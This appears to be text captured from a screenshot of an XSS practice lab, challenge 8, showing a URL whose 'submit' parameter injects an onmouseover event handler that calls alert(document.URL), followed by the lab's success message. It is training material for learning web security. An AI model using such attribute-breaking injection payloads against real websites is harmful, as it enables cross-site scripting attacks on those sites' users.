 XSS Practice Lab - 1
Not secure
leettime.net/xsslab1/stage--08.php?name=hello&submit="onmouseover="alert(document.URL)
leettime.net says
Good work!! You are welcome to Next Round.
OK
XSS Practice Lab 1
Welcome to Challenge 8
Enter Your Name here : hello
cannot find your query..